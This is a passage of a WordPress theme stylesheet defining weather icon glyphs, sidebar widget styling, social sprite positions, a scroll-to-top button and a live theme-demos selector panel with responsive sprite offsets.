    display: none;
}

.rain-n:before {
    content: '\e801';
    display: none;
}

.mist-d:before {
    content: '\e802';
    display: none;
}

.mist-n:before {
    content: '\e802';
    display: none;
}

.scattered-clouds-d:before {
    content: '\e803';
    display: none;
}

.scattered-clouds-n:before {
    content: '\e803';
    display: none;
}

.shower-rain-d:before {
    content: '\e804';
    display: none;
}

.shower-rain-n:before {
    content: '\e804';
    display: none;
}

.snow-d:before {
    content: '\e805';
    display: none;
}

.snow-n:before {
    content: '\e805';
    display: none;
}

.thunderstorm-d:before {
    content: '\e806';
    display: none;
}

.thunderstorm-n:before {
    content: '\e806';
    display: none;
}

.broken-clouds-d:before {
    content: '\e807';
    display: none;
}

.broken-clouds-n:before {
    content: '\e807';
    display: none;
}

.clear-sky-d:before {
    content: '\e808';
    display: none;
}

.clear-sky-n:before {
    content: '\e809';
    display: none;
}

.few-clouds-d:before {
    content: '\e80a';
    display: none;
}

.few-clouds-n:before {
    content: '\e80b';
    display: none;
}

.td-icons-drop:before {
    content: '\e80c';
}

.td-icons-wind:before {
    content: '\e80d';
}

.td-icons-arrows-down:before {
    content: '\e80e';
}

.td-icons-arrows-up:before {
    content: '\e80f';
}

.td-icons-cloud:before {
    content: '\e810';
}

.td-icons-location:before {
    content: '\e811';
}

.td-icons-circus:before {
    content: "\e900";
}

.td-icons-farm:before {
    content: "\e901";
}

.td-icons-home:before {
    content: "\e902";
}

.td-icons-pets:before {
    content: "\e903";
}

.td-icons-wild:before {
    content: "\e904";
}


/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/

.widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
}

.widget a {
    color: #111;
}

.widget a:hover {
    color: #4db2ec;
}

.widget ul {
    list-style: none;
    box-shadow: none;
}

.widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
}

.widget li li {
    margin-left: 21px;
}

.widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.widget .block-title {
    margin-bottom: 13px;
}

.widget .block-title span a {
    padding: 0;
    color: inherit;
}

.archive .widget_archive .current,
.archive .widget_archive .current a {
    color: #4db2ec;
}

.widget_calendar {
    margin-bottom: 36px;
}

.widget_calendar .block-title {
    margin-bottom: 17px;
}

.widget_calendar table {
    width: 100%;
    text-align: center;
}

.widget_calendar th {
    text-align: center;
}

.widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
        padding: 5px 0;
    }
}

.widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
}

.widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
}

.widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
        line-height: 28px;
    }
}

.widget_calendar tfoot td {
    border: none;
}

.widget_calendar tfoot #prev {
    text-align: left;
}

.widget_calendar tfoot #next {
    text-align: right;
}

.widget_calendar tfoot a:hover {
    color: #4db2ec;
}

.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
    float: right;
    margin-right: 10px;
}

.widget_recent_comments,
.td_wp_recentcomments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
}

.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
    margin-bottom: 18px;
}

.widget_recent_comments span a,
.td_wp_recentcomments span a {
    margin-right: 5px;
    margin-left: 0;
}

.widget_recent_comments a,
.td_wp_recentcomments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
}

.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
    display: block;
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
}

.widget_recent_comments .recentcomments:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.td_wp_recentcomments>div:first-child .recentcomments {
    margin-top: 0 !important;
}

.td_wp_recentcomments>div:last-child .recentcomments {
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.td_wp_recentcomments a {
    color: #111;
}

.td_wp_recentcomments a:hover {
    color: #4db2ec;
}

.widget_recent_entries {
    margin-bottom: 32px;
}

.widget_recent_entries ul {
    margin-top: 13px;
}

.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
        margin-bottom: 3px;
        padding-bottom: 2px;
    }
}

.widget_recent_entries li:last-child {
    border-bottom: none;
}

.widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
}

.widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.widget_rss {
    margin-bottom: 29px;
}

.widget_rss .block-title {
    margin-bottom: 17px;
}

.widget_rss .block-title span {
    padding: 0;
    line-height: 1;
}

.widget_rss .block-title a:first-child {
    display: none;
}

.widget_rss .block-title a:hover {
    color: #4db2ec;
}

.widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
}

.widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
}

.widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
}

.widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
}

.widget_rss li:last-child {
    border-bottom: none;
}

.widget_rss .rss-date,
.widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
}

.widget_search {
    margin-bottom: 48px;
}

.widget_search .block-title {
    margin-bottom: 26px;
}

.widget_text ul {
    margin-bottom: 21px;
}

.widget_text ul li {
    list-style: disc;
    list-style-position: inside;
}

.widget_text ol {
    margin-bottom: 21px;
}

.widget_text ol li {
    list-style-type: decimal;
    margin: 0 0 0 21px;
    line-height: 24px;
}

.widget_text a {
    color: #4db2ec;
}

.widget_text a:hover {
    text-decoration: underline !important;
}

.widget_text .block-title {
    margin-bottom: 26px;
}

.widget_text .wp-smiley {
    width: auto;
}

.widget_tag_cloud {
    margin-bottom: 48px;
}

.widget_tag_cloud .block-title {
    margin-bottom: 26px;
}

.widget_tag_cloud .tagcloud {
    padding: 0 12px;
}

.widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.wp-video {
    margin-bottom: 26px;
    position: relative;
}

.wp-video .wp-video-shortcode {
    outline: none;
}

.widget_media_video .wp-video {
    margin-bottom: 0;
}

.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
    margin-bottom: 26px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
      main sprite file
  */
    .td-sp {
        background-image: url('images/sprite/elements@2x.png') !important;
        background-size: 90px 2100px !important;
    }
}


/*  ----------------------------------------------------------------------------
    sprite
*/

.td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
}

.td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
}

.td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
}

.td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
}

.td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
}

.td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
}

.td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
}

.td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
}

.td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
}

.td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
}

.td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
}

.td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
}

.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 40px;
    top: 7px;
}

@media (max-width: 767px) {
    .td-scroll-up {
        display: none;
    }
}

.td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/* theme style customizer */

.td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------

      Sprite images position for each demo

  */
    /* ----------------------------------------------- */
}

@media (max-width: 767px) {
    .td-live-theme-demos {
        display: none;
    }
}

@media (max-width: 1366px) {
    .td-live-theme-demos {
        width: 202px;
        transform: translateX(202px);
        -webkit-transform: translateX(202px);
        -moz-transform: translateX(202px);
        -ms-transform: translateX(202px);
        -o-transform: translateX(202px);
    }
}

.td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
}

.td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
        right: 200px;
    }
}

.td-live-theme-demos .td-set-hide-show a a {
    color: black;
}

.td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
        width: 202px;
    }
}

.td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
}

.td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
}

.td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
        padding: 11px 16px;
        margin: 14px 0 17px;
        font-size: 13px;
        line-height: 18px;
    }
}

.td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
}

.td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
        font-size: 14px;
        padding: 0 12px 10px;
    }
}

.td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
        font-size: 12px;
        padding: 0 19px 13px;
    }
}

.td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
        font-size: 11px;
    }
}

.td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty a {
    cursor: default;
}

.td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
}

.td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
}

.td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
        width: 102px;
        height: 73px;
    }
}

.td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
}

.td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
        left: 2px;
    }
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
        width: 100px;
    }
}

.td-live-theme-demos .td-popup {
    position: relative;
    background-image: url('demos_popup/demos-popup.png?v=7');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
}

.td-live-theme-demos .td-popup span {
    display: block;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 35px;
    height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 1;
    transition: opacity 0.1s ease;
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
        height: 71px;
        width: 100px;
        background-size: 100px 4899px;
    }
    .td-live-theme-demos .td-popup span {
        width: 25px;
        height: 25px;
    }
}

.td-live-theme-demos .td-popup:hover span {
    opacity: 0.8 !important;
}

.td-live-theme-demos .td-popup-blog_food span,
.td-live-theme-demos .td-popup-nomad span,
.td-live-theme-demos .td-popup-decor span,
.td-live-theme-demos .td-popup-racing span {
    background: url('demos_popup/new-badge.png');
}

.td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
}

.td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
        background-position: 0 -71px;
    }
}

.td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
        background-position: 0 -142px;
    }
}

.td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
        background-position: 0 -213px;
    }
}

.td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
        background-position: 0 -284px;
    }
}

.td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
        background-position: 0 -355px;
    }
}

.td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
        background-position: 0 -426px;
    }
}

.td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
        background-position: 0 -497px;
    }
}

.td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
        background-position: 0 -568px;
    }
}

.td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
        background-position: 0 -639px;
    }
}

.td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
        background-position: 0 -710px;
    }
}

.td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
        background-position: 0 -781px;
    }
}

.td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
        background-position: 0 -852px;
    }
}

.td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
        background-position: 0 -923px;
    }
}

.td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
        background-position: 0 -994px;
    }
}

.td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
        background-position: 0 -1065px;
    }
}

.td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
        background-position: 0 -1136px;
    }
}

.td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
        background-position: 0 -1207px;
    }
}

.td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
        background-position: 0 -1278px;
    }
}

.td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
        background-position: 0 -1349px;
    }
}

.td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
        background-position: 0 -1420px;
    }
}

.td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
        background-position: 0 -1491px;
    }
}

.td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
        background-position: 0 -1562px;
    }
}

.td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
        background-position: 0 -1633px;
    }
}

.td-live-theme-demos .td-popup-blog_beauty {
    background-position: 0 -2400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_beauty {
        background-position: 0 -1704px;
    }
}

.td-live-theme-demos .td-popup-gadgets {
    background-position: 0 -2500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gadgets {
        background-position: 0 -1775px;
    }
}

.td-live-theme-demos .td-popup-empty1 {
    background-position: 0 -2600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty1 {
        background-position: 0 -1846px;
    }
}

.td-live-theme-demos .td-popup-empty2 {
    background-position: 0 -2700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty2 {
        background-position: 0 -1917px;
    }
}

.td-live-theme-demos .td-popup-lifestyle {
    background-position: 0 -2800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-lifestyle {
        background-position: 0 -1988px;
    }
}

.td-live-theme-demos .td-popup-craft_ideas {
    background-position: 0 -2900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-craft_ideas {
        background-position: 0 -2059px;
    }
}

.td-live-theme-demos .td-popup-business {
    background-position: 0 -3000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-business {
        background-position: 0 -2130px;
    }
}

.td-live-theme-demos .td-popup-book_club {
    background-position: 0 -3100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-book_club {
        background-position: 0 -2201px;
    }
}

.td-live-theme-demos .td-popup-blog_architecture {
    background-position: 0 -3200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_architecture {
        background-position: 0 -2272px;
    }
}

.td-live-theme-demos .td-popup-retro {
    background-position: 0 -3300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-retro {
        background-position: 0 -2343px;
    }
}

.td-live-theme-demos .td-popup-blog_fitness {
    background-position: 0 -3400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_fitness {
        background-position: 0 -2414px;
    }
}

.td-live-theme-demos .td-popup-voice {
    background-position: 0 -3500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-voice {
        background-position: 0 -2485px;
    }
}

.td-live-theme-demos .td-popup-crypto {
    background-position: 0 -3600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-crypto {
        background-position: 0 -2556px;
    }
}

.td-live-theme-demos .td-popup-art_creek {
    background-position: 0 -3700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-art_creek {
        background-position: 0 -2627px;
    }
}

.td-live-theme-demos .td-popup-sound_radar {
    background-position: 0 -3800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sound_radar {
        background-position: 0 -2698px;
    }
}

.td-live-theme-demos .td-popup-church {
    background-position: 0 -3900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-church {
        background-position: 0 -2769px;
    }
}

.td-live-theme-demos .td-popup-old_fashioned {
    background-position: 0 -4000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-old_fashioned {
        background-position: 0 -2840px;
    }
}

.td-live-theme-demos .td-popup-photography {
    background-position: 0 -4100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-photography {
        background-position: 0 -2911px;
    }
}

.td-live-theme-demos .td-popup-technology {
    background-position: 0 -4200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-technology {
        background-position: 0 -2982px;
    }
}

.td-live-theme-demos .td-popup-spa {
    background-position: 0 -4300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-spa {
        background-position: 0 -3053px;
    }
}

.td-live-theme-demos .td-popup-dentist {
    background-position: 0 -4400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-dentist {
        background-position: 0 -3124px;
    }
}

.td-live-theme-demos .td-popup-smart_app {
    background-position: 0 -4500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-smart_app {
        background-position: 0 -3195px;
    }
}

.td-live-theme-demos .td-popup-restro {
    background-position: 0 -4600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-restro {
        background-position: 0 -3266px;
    }
}

.td-live-theme-demos .td-popup-law_firm {
    background-position: 0 -4700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-law_firm {
        background-position: 0 -3337px;
    }
}

.td-live-theme-demos .td-popup-construction {
    background-position: 0 -4800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-construction {
        background-position: 0 -3408px;
    }
}

.td-live-theme-demos .td-popup-showcase {
    background-position: 0 -4900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-showcase {
        background-position: 0 -3479px;
    }
}

.td-live-theme-demos .td-popup-blog_coffee {
    background-position: 0 -5000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_coffee {
        background-position: 0 -3550px;
    }
}

.td-live-theme-demos .td-popup-city_news {
    background-position: 0 -5100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-city_news {
        background-position: 0 -3621px;
    }
}

.td-live-theme-demos .td-popup-nature {
    background-position: 0 -5200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nature {
        background-position: 0 -3692px;
    }
}

.td-live-theme-demos .td-popup-week {
    background-position: 0 -5300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-week {
        background-position: 0 -3763px;
    }
}

.td-live-theme-demos .td-popup-wildlife {
    background-position: 0 -5400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wildlife {
        background-position: 0 -3834px;
    }
}

.td-live-theme-demos .td-popup-wine {
    background-position: 0 -5500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wine {
        background-position: 0 -3905px;
    }
}

.td-live-theme-demos .td-popup-ink {
    background-position: 0 -5600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-ink {
        background-position: 0 -3976px;
    }
}

.td-live-theme-demos .td-popup-classy {
    background-position: 0 -5700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-classy {
        background-position: 0 -4047px;
    }
}

.td-live-theme-demos .td-popup-fast {
    background-position: 0 -5800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fast {
        background-position: 0 -4118px;
    }
}

.td-live-theme-demos .td-popup-gossip {
    background-position: 0 -5900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gossip {
        background-position: 0 -4189px;
    }
}

.td-live-theme-demos .td-popup-living_mag {
    background-position: 0 -6000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-living_mag {
        background-position: 0 -4260px;
    }
}

.td-live-theme-demos .td-popup-journal {
    background-position: 0 -6100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-journal {
        background-position: 0 -4331px;
    }
}

.td-live-theme-demos .td-popup-gaming {
    background-position: 0 -6200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gaming {
        background-position: 0 -4402px;
    }
}

.td-live-theme-demos .td-popup-entertainment {
    background-position: 0 -6300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-entertainment {
        background-position: 0 -4473px;
    }
}

.td-live-theme-demos .td-popup-blog_lifestyle {
    background-position: 0 -6400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_lifestyle {
        background-position: 0 -4544px;
    }
}

.td-live-theme-demos .td-popup-blog_food {
    background-position: 0 -6500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_food {
        background-position: 0 -4615px;
    }
}

.td-live-theme-demos .td-popup-racing {
    background-position: 0 -6600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-racing {
        background-position: 0 -4686px;
    }
}

.td-live-theme-demos .td-popup-decor {
    background-position: 0 -6700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-decor {
        background-position: 0 -4757px;
    }
}

.td-live-theme-demos .td-popup-nomad {
    background-position: 0 -6800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nomad {
        background-position: 0 -4828px;
    }
}

.td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
